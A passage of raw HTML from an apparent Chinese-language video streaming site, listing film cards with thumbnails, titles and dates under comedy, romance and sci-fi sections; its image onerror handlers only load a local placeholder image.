class="yt-section-title">&#x559C;&#x5267;&#x7247;</h2></div><div class="27e1b59ee0d0 yt-video-grid"><div class="19fb837da72481df76 yt-video-card"><a href="/detail-148746html" class="yt-video-link"><div class="63b2be19bf1d yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251221-1/d4943cc0250bd23499e2c02426df69ee.jpg" alt="&#x9003;&#x79BB;&#x62A2;&#x94B1;&#x9547;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Dc09dcae60756fe yt-video-duration">HD</div><div class="C5e5fb8b5c30 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="28f708dc9537 yt-video-info"><div class="Db31409c11160f4c6a yt-video-header"><h3 class="yt-video-title">&#x9003;&#x79BB;&#x62A2;&#x94B1;&#x9547;</h3><span class="1cf797473929 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="F4ef222ea79ea0c7e77df yt-video-stats"><span class="550ac8f900c8 yt-video-time">12-21</span></div></div></a></div><div class="D8f7ab95adb3 yt-video-card"><a href="/detail-148687html" class="yt-video-link"><div class="04e920fef8ce0f7 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/026a82aab1b6281410c1516db1f8fe14.jpg" alt="&#x4E00;&#x8D77;&#x8FC7;&#x5BB6;&#x5BB6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="3301f49a5e80 yt-video-duration">HD</div><div class="C33af0fea9442cf1591e5 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="35dc358d2a75 yt-video-info"><div class="6ace13167577 yt-video-header"><h3 class="yt-video-title">&#x4E00;&#x8D77;&#x8FC7;&#x5BB6;&#x5BB6;</h3><span class="8d2cdcb9bb7c35dca1 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="0dad5e02ab85 yt-video-stats"><span class="847debef5dcd73379d5d2 yt-video-time">12-20</span></div></div></a></div><div class="076901976a00 yt-video-card"><a href="/detail-148683html" class="yt-video-link"><div class="8a42189173b2 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/3694473cde9b7745c2fe6333d0ab292d.jpg" alt="&#x96EA;&#x5730;&#x98DE;&#x9A70;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="97c8d6372fc0bed432 yt-video-duration">HD</div><div class="D6ee72177e5e yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="34b299a8b821d4d yt-video-info"><div class="9750542f25ef yt-video-header"><h3 class="yt-video-title">&#x96EA;&#x5730;&#x98DE;&#x9A70;</h3><span class="5437098712d5 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="332e84d09e228670e9 yt-video-stats"><span class="7e7ee2e21822 yt-video-time">12-20</span></div></div></a></div><div class="661cbb73a69e3df8d12ea yt-video-card"><a href="/detail-148600html" class="yt-video-link"><div class="Ed6f2d710151 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251219-1/2f69713d50f5f20758c895ea954b78a2.jpg" alt="&#x590F;&#x65E5;&#x4E66;&#x5C40;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="A3929db41756 yt-video-duration">HD</div><div class="0e70fd48f3e67d9 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A02d59fbc1c3 yt-video-info"><div class="3c37f836c8147fbb84a3b yt-video-header"><h3 class="yt-video-title">&#x590F;&#x65E5;&#x4E66;&#x5C40;</h3><span class="Ae90ae5ecc1a yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="Eee3f855ad57 yt-video-stats"><span class="6a8d07633b383b7597 yt-video-time">12-19</span></div></div></a></div><div class="7008ba71755a yt-video-card"><a href="/detail-148498html" class="yt-video-link"><div class="61d4e1e6a6cf4d8276aac yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/01558b0413ef6805f84f7d31ec4e6cb8.jpg" alt="&#x597D;&#x8FD0;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="076901976ec1 yt-video-duration">HD</div><div class="D52dd862a491 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="23e59d9e722ffe31a2 yt-video-info"><div class="F04bde9b6dae yt-video-header"><h3 class="yt-video-title">&#x597D;&#x8FD0;</h3><span class="9ef629b608c702c yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="E69204f59bf1 yt-video-stats"><span class="2f2a0ef10af0 yt-video-time">12-18</span></div></div></a></div><div class="C42ab361a7f30e8538 yt-video-card"><a href="/detail-148487html" class="yt-video-link"><div class="Bc99cec65610 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/6c9cf922d2820860d558c9a805528c97.jpg" alt="&#x888B;&#x9F20;&#x4E4B;&#x5BB6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="1e17634edb4bb053ce09e yt-video-duration">HD</div><div class="B4ef7dcd5a62 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Eebaba041ec2 yt-video-info"><div class="861664ddf0025c8 yt-video-header"><h3 class="yt-video-title">&#x888B;&#x9F20;&#x4E4B;&#x5BB6;</h3><span class="D8748c8300e7 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="1bf364dd7e0e738e60c91 yt-video-stats"><span class="4a0c00df7f5a yt-video-time">12-18</span></div></div></a></div><div class="0bbf80dd2ba7 yt-video-card"><a href="/detail-148328html" class="yt-video-link"><div class="4563a50d311ff1c2fd yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251216-1/e9a13f17ab8c1981bd6749404f2ed119.jpg" alt="&#x94BB;&#x77F3;&#x822C;&#x7684;&#x5979;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="53029a362274 yt-video-duration">HD</div><div class="67985d0d85b080ffad568 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976711 yt-video-info"><div class="B18f73a91e84 yt-video-header"><h3 class="yt-video-title">&#x94BB;&#x77F3;&#x822C;&#x7684;&#x5979;</h3><span class="8371bcbba15fc2c99a yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="03c06369cceb yt-video-stats"><span class="4f1f736687551c2 yt-video-time">12-16</span></div></div></a></div><div class="D241188361de yt-video-card"><a href="/detail-148113html" class="yt-video-link"><div class="57f22f613087 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251213-1/9d501879d83e9e964ddb1152c7dd9e1a.jpg" alt="&#x9F20;&#x80C6;&#x5A01;&#x9F99;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="9b859435074adead51 yt-video-duration">HD</div><div class="Bd6fb2749b47 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="1c7370daf7f6b36d2127a yt-video-info"><div class="9d3f50beaa91 yt-video-header"><h3 class="yt-video-title">&#x9F20;&#x80C6;&#x5A01;&#x9F99;</h3><span class="1e7ad877110c yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="7ca226100ecdca9 yt-video-stats"><span class="Fe4a08b8847e yt-video-time">12-13</span></div></div></a></div><div class="8df483c82a28b827ef7df yt-video-card"><a href="/detail-148110html" class="yt-video-link"><div class="25197549d39c yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251213-1/35e41d6d601b3bdda622fd5aedba6d74.jpg" alt="“&#x9A91;”&#x9022;&#x5BF9;&#x624B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="4b17e69c04f7 yt-video-duration">HD</div><div class="844cb434671a27f90b yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="2b98c6d7efc6 yt-video-info"><div class="Cd645155d3f0e17d837db yt-video-header"><h3 class="yt-video-title">“&#x9A91;”&#x9022;&#x5BF9;&#x624B;</h3><span class="0769019761e0 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="Dbe5bec7ad8b yt-video-stats"><span class="03cdd8080a7ff0a6c4 yt-video-time">12-13</span></div></div></a></div><div class="D5b0a918f8e3 yt-video-card"><a href="/detail-148094html" class="yt-video-link"><div class="17459eb274d44a6 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251213-1/c5e7cd4ab167ad4cb76921fee595cb90.jpg" alt="&#x9003;&#x65E0;&#x6B62;&#x5883;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="28d80950f015 yt-video-duration">HD</div><div class="95eefbd5a153 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="Dd1f5bea2a83edcbab yt-video-info"><div class="Fd72fcfe62ee yt-video-header"><h3 class="yt-video-title">&#x9003;&#x65E0;&#x6B62;&#x5883;</h3><span class="5e7cfd50ee08feca62ba0 yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="9a473cd385ad yt-video-stats"><span class="3856c46328ea yt-video-time">12-13</span></div></div></a></div><div class="9d384927c6f972f yt-video-card"><a href="/detail-148026html" class="yt-video-link"><div class="497b4400650a yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251212-1/df10a3d3ca0f3632d3843341b2fcc994.jpg" alt="&#x9ED1;&#x67AA;&#x9AD8;&#x4E3E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Be7a65b279d6c1c955c5b yt-video-duration">HD</div><div class="97ba6e77f623 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B5f0e170eced yt-video-info"><div class="8fd458d05001980ba6 yt-video-header"><h3 class="yt-video-title">&#x9ED1;&#x67AA;&#x9AD8;&#x4E3E;</h3><span class="F226c19baf5b yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="4be9a7168d5ffb4c16caa yt-video-stats"><span class="07690197682c yt-video-time">12-12</span></div></div></a></div><div class="30b8c389bb81 yt-video-card"><a href="/detail-148025html" class="yt-video-link"><div class="6701d0dac7c4da6133 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251212-1/5ff7a6a4ee1524a390965a9ecf59fc57.jpg" alt="&#x5229;&#x5203;&#x51FA;&#x9798;3" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="D501dc1ae717 yt-video-duration">HD</div><div class="Df59f5ea83cacd4 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="1998944600e1 yt-video-info"><div class="03f8ec3666a7 yt-video-header"><h3 class="yt-video-title">&#x5229;&#x5203;&#x51FA;&#x9798;3</h3><span class="B8ea5af791c66bbe0e yt-video-channel">&#x559C;&#x5267;&#x7247;</span></div><div class="Df303e6628aa yt-video-stats"><span class="F862ccdf8275e7756ff59 yt-video-time">12-12</span></div></div></a></div></div></section><section class="0945241092c0 yt-section"><div class="67df17d94efe yt-section-header"><h2 class="yt-section-title">&#x7231;&#x60C5;&#x7247;</h2></div><div class="Fb59f4933456338 yt-video-grid"><div class="29b22278a842 yt-video-card"><a href="/detail-148685html" class="yt-video-link"><div class="Dcfcae32c92f05147e734 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251220-1/3b4644534e1ddc34c6707e546ab85886.jpg" alt="&#x5973;&#x670B;&#x53CB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="6de0224d14e7 yt-video-duration">HD</div><div class="2bf34931f456 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="D82ee372f02b82f136 yt-video-info"><div class="73bb5b544a3b yt-video-header"><h3 class="yt-video-title">&#x5973;&#x670B;&#x53CB;</h3><span class="Cfcc8f749d012dedc69a6 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="0769019763ed yt-video-stats"><span class="59107e67dff2 yt-video-time">12-20</span></div></div></a></div><div class="B3db687f4494ff5c13 yt-video-card"><a href="/detail-148500html" class="yt-video-link"><div class="Dda005760323 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251218-1/c470d928cef0997eded8baf66260e924.jpg" alt="&#x5341;&#x9879;&#x821E;&#x8E48;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="C8941b5ada6f40e yt-video-duration">HD</div><div class="Cffbeba95ca5 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="B6510375df62 yt-video-info"><div class="4a9aefd64674ecd227 yt-video-header"><h3 class="yt-video-title">&#x5341;&#x9879;&#x821E;&#x8E48;</h3><span class="9b7e43119291 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="0546c27a0c1f04a997546 yt-video-stats"><span class="Ea6fbec18a4e yt-video-time">12-18</span></div></div></a></div><div class="Af6bb7802c92 yt-video-card"><a href="/detail-147269html" class="yt-video-link"><div class="641e7794117bd6c yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251203-1/48c43e19b66aca3d070ed80d8df4db31.jpg" alt="QB&#x574F;&#x7537;&#x5B69;&#x548C;&#x6211;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="621f09e98c3a yt-video-duration">HD</div><div class="Ccecb510f3960b1f07ef6 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="E815be118cd3 yt-video-info"><div class="24018240eab2 yt-video-header"><h3 class="yt-video-title">QB&#x574F;&#x7537;&#x5B69;&#x548C;&#x6211;2</h3><span class="Ca6cc6eee7b381a151 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="282ed4f4b8f9 yt-video-stats"><span class="44c4a41337e9c43a24ff1 yt-video-time">12-03</span></div></div></a></div><div class="0769019760c7 yt-video-card"><a href="/detail-146835html" class="yt-video-link"><div class="Ff28f9852f6e yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251128-1/955cb0923a09be2f73dc99812db4012e.jpg" alt="&#x8BA8;&#x5ACC;&#x7684;&#x4EBA;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="5c0f5e68b582302204 yt-video-duration">HD</div><div class="Fc70e57c9656 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="831a7a3c42cf3b0 yt-video-info"><div class="E1f42f6a5469 yt-video-header"><h3 class="yt-video-title">&#x8BA8;&#x5ACC;&#x7684;&#x4EBA;</h3><span class="E5a58e61e454 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="07f7508afec0376243 yt-video-stats"><span class="53cd3085ecc1 yt-video-time">11-28</span></div></div></a></div><div class="Dd6730b49502109e0da19 yt-video-card"><a href="/detail-146742html" class="yt-video-link"><div class="2cb09940c102 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251127-1/3a0c76cff481341f93063fe09cc33bf1.jpg" alt="&#x8499;&#x5927;&#x62FF;&#x4E0D;&#x7F81;&#x4E4B;&#x604B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ad7584e246f7 yt-video-duration">HD</div><div class="76bf20935398410 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="609b0f89c86a yt-video-info"><div class="116201132b4f24c3067aa yt-video-header"><h3 class="yt-video-title">&#x8499;&#x5927;&#x62FF;&#x4E0D;&#x7F81;&#x4E4B;&#x604B;</h3><span class="0f5181b0f81d yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="1ccda665e8ee yt-video-stats"><span class="B50c7eea4cfef320d5 yt-video-time">11-27</span></div></div></a></div><div class="2c4b0a0da227 yt-video-card"><a href="/detail-146617html" class="yt-video-link"><div class="925fcb21c00f15ef32a18 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251126-1/0570709eb715a4f15e2f2c964a5164ce.jpg" alt="&#x4E24;&#x4E2A;&#x4E16;&#x754C;&#x4E00;&#x4E2A;&#x613F;&#x671B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="076901976af8 yt-video-duration">HD</div><div class="92dae36f2ec9 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="0114ea64f1a87e3e9d yt-video-info"><div class="6c43b14db6d8 yt-video-header"><h3 class="yt-video-title">&#x4E24;&#x4E2A;&#x4E16;&#x754C;&#x4E00;&#x4E2A;&#x613F;&#x671B;</h3><span class="684864e42a0260b yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="E870163dcf85 yt-video-stats"><span class="35671cdbccaa yt-video-time">11-26</span></div></div></a></div><div class="92fbe7fb325c862cb5 yt-video-card"><a href="/detail-63713html" class="yt-video-link"><div class="D1d828db4a5f yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20240409-1/c8904e925c532070a891a8292e2792be.jpg" alt="&#x5206;&#x624B;&#x8BF4;&#x7231;&#x4F60; &#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="24d26f5ed03613d1064cc yt-video-duration">HD</div><div class="70f2850993e7 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="A8fcdc3672ca yt-video-info"><div class="83f1b4b0d067d9f yt-video-header"><h3 class="yt-video-title">&#x5206;&#x624B;&#x8BF4;&#x7231;&#x4F60; &#x7CA4;&#x8BED;</h3><span class="E5bd7f17581d yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="Cc41a370ee2357d7ac70a yt-video-stats"><span class="C5ee429f6756 yt-video-time">10-21</span></div></div></a></div><div class="C2de5458eec5 yt-video-card"><a href="/detail-13193html" class="yt-video-link"><div class="122fdae7a3d3d28cac yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20210726-1/66e8988b0029f76246d048d513f2e5ec.jpg" alt="&#x5929;&#x5730;&#x96C4;&#x5FC3;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="68cfc7f9d642 yt-video-duration">HD</div><div class="D58ff7ddccebf42e817f0 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="076901976cdc yt-video-info"><div class="4cc5abe8dd4d yt-video-header"><h3 class="yt-video-title">&#x5929;&#x5730;&#x96C4;&#x5FC3;&#x7CA4;&#x8BED;</h3><span class="384cf55b73f67a9de5 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="0267a1917f3d yt-video-stats"><span class="5b9b6b04856520f yt-video-time">10-21</span></div></div></a></div><div class="F229eea64081 yt-video-card"><a href="/detail-143002html" class="yt-video-link"><div class="0db41e47240b yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251018-1/3eef411b7d5c7b6b530936ce4d4455d4.jpg" alt="&#x5973;&#x795E;&#x964D;&#x4E34;&#x540E;&#x7BC7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0d45094fbaed2bdbfe yt-video-duration">HD</div><div class="5eb326f6fdcf yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="6c248c1400b573926517f yt-video-info"><div class="2d4b4e403478 yt-video-header"><h3 class="yt-video-title">&#x5973;&#x795E;&#x964D;&#x4E34;&#x540E;&#x7BC7;</h3><span class="9a38f480b6e9 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="E5494e96177e8a4 yt-video-stats"><span class="5c5d631c20de yt-video-time">10-18</span></div></div></a></div><div class="1410e8f82896c9b04686d yt-video-card"><a href="/detail-143001html" class="yt-video-link"><div class="7d642663b979 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251018-1/4d64612fea0c94be4ffca3c4120dc3a1.jpg" alt="&#x5973;&#x795E;&#x964D;&#x4E34;&#x524D;&#x7BC7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="1cee73ae0c99 yt-video-duration">HD</div><div class="D388e6e635b9799e65 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="1ba5539de095 yt-video-info"><div class="3ccd4d98c889ba6bd81e9 yt-video-header"><h3 class="yt-video-title">&#x5973;&#x795E;&#x964D;&#x4E34;&#x524D;&#x7BC7;</h3><span class="076901976cb7 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="Fc24cb797df4 yt-video-stats"><span class="C8e9070a1b6517fbed yt-video-time">10-18</span></div></div></a></div><div class="5c8ee2387799 yt-video-card"><a href="/detail-134004html" class="yt-video-link"><div class="0befc4941ceaadb yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250602-1/ea98bd62c8753de3638b9628587a4e22.jpg" alt="&#x7476;&#x7EA2;&#x70DB;&#x5316;&#x4F5B;&#x524D;&#x706F;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Fd1606136282 yt-video-duration">HD</div><div class="62e9dd22eec8 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="D7d3c2c9cd836f2466 yt-video-info"><div class="E98ae99a70f7 yt-video-header"><h3 class="yt-video-title">&#x7476;&#x7EA2;&#x70DB;&#x5316;&#x4F5B;&#x524D;&#x706F;&#x7CA4;&#x8BED;</h3><span class="23dd3475a1b31fc71e315 yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="28bbefc1718f yt-video-stats"><span class="Db06dae6047e yt-video-time">10-18</span></div></div></a></div><div class="4e9e97a3d7725ab yt-video-card"><a href="/detail-134032html" class="yt-video-link"><div class="4d9129c8217f yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20250602-1/ea55cc4ff8d0a41f33951bd0a1684e9b.png" alt="&#x897F;&#x8D21;，&#x53F0;&#x5317;，&#x9AD8;&#x96C4;&#x7CA4;&#x8BED;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="613eacba203fbb4affc68 yt-video-duration">HD</div><div class="7bc0d4c34f80 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="0702afe0ecb3 yt-video-info"><div class="52afbdb33dc241dd91 yt-video-header"><h3 class="yt-video-title">&#x897F;&#x8D21;，&#x53F0;&#x5317;，&#x9AD8;&#x96C4;&#x7CA4;&#x8BED;</h3><span class="795bbb18c85b yt-video-channel">&#x7231;&#x60C5;&#x7247;</span></div><div class="7d58a1ec2126f6eca852e yt-video-stats"><span class="076901976a4c yt-video-time">10-18</span></div></div></a></div></div></section><section class="Fa8afdeb3e00 yt-section"><div class="A77477c08791d47036 yt-section-header"><h2 class="yt-section-title">&#x79D1;&#x5E7B;&#x7247;</h2></div><div class="B873fc496b47 yt-video-grid"><div class="13083b26fd9e34b yt-video-card"><a href="/detail-147194html" class="yt-video-link"><div class="Ebf5ef8cb452 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251202-1/483941af023118beaad9ed81cd3ea9db.jpg" alt="&#x63ED;&#x9732;&#x65F6;&#x4EE3;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="61acee0e6e8b yt-video-duration">HD</div><div class="11fe44f2733dad3e1f yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="8af3c74f88a1 yt-video-info"><div class="4a6a51d37a587ebfaf225 yt-video-header"><h3 class="yt-video-title">&#x63ED;&#x9732;&#x65F6;&#x4EE3;</h3><span class="0285cacb719d yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="F5a28fc704e1 yt-video-stats"><span class="9402558985349eb yt-video-time">12-02</span></div></div></a></div><div class="D3077d383bf3 yt-video-card"><a href="/detail-145620html" class="yt-video-link"><div class="C17f78eb04edd8344bdbc yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251114-1/e3e791d4e8f1a352c52952846c43a04b.jpg" alt="&#x68A6;&#x60F3;&#x9ED1;&#x5BA2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="2bfb765a4317 yt-video-duration">HD</div><div class="F525905fb299 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="0cf0df3aadf3af214d yt-video-info"><div class="7d32d71487a0 yt-video-header"><h3 class="yt-video-title">&#x68A6;&#x60F3;&#x9ED1;&#x5BA2;</h3><span class="B3c02ddb50efa0eedac1a yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="07690197691e yt-video-stats"><span class="4a205ae79046 yt-video-time">11-14</span></div></div></a></div><div class="Dd0e4089c2d3d3134b yt-video-card"><a href="/detail-141595html" class="yt-video-link"><div class="F550f22e4dca yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251001-1/f9c6b3686bb7924ea12e43ed898be604.jpg" alt="&#x661F;&#x5916;&#x6765;&#x5BA2;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Ec51bb49f3e550b yt-video-duration">HD</div><div class="D43acfba1b2e yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="6e7f7b50a687 yt-video-info"><div class="4e3495fe74856dac3e yt-video-header"><h3 class="yt-video-title">&#x661F;&#x5916;&#x6765;&#x5BA2;</h3><span class="189b7c5d863d yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="84e8458d13bf461cace72 yt-video-stats"><span class="A589b22738a4 yt-video-time">10-24</span></div></div></a></div><div class="002ee2e1079c yt-video-card"><a href="/detail-143229html" class="yt-video-link"><div class="E707346d4acc59e yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251021-1/4b3a560efe56c253cd24491f460c0a72.jpg" alt="&#x8FFD;&#x6740;51&#x53F7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="Fa9d39b143b6 yt-video-duration">TC&#x4E2D;&#x5B57;</div><div class="F8d5cb216bc6670d46548 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="8c3893644fd6 yt-video-info"><div class="94b8d405c60e yt-video-header"><h3 class="yt-video-title">&#x8FFD;&#x6740;51&#x53F7;</h3><span class="F3917b92ac5208692f yt-video-channel">&#x79D1;&#x5E7B;&#x7247;</span></div><div class="Ea89cfff0c2c yt-video-stats"><span class="Ca234ffe0e977c4d57a19 yt-video-time">10-21</span></div></div></a></div><div class="076901976e3e yt-video-card"><a href="/detail-143151html" class="yt-video-link"><div class="6e257778fbe6 yt-video-thumbnail"><img src="https://pic.youkupic.com/upload/vod/20251020-1/b03e21f90ebf44cb6ac5086313f439a5.jpg" alt="&#x8BB0;&#x5FC6;&#x5947;&#x65C5;2：&#x6700;&#x540E;&#x4E0A;&#x4F20;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/youtube/images/no-image.svg')"><div class="0b81ca83c24a2624a1 yt-video-duration">HD</div><div class="A545b1f44137 yt-video-play-overlay"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><div class="63556bc944f3e17 yt-video-info"><div class="Bcd9e9bd7048 yt-video-header"><h3 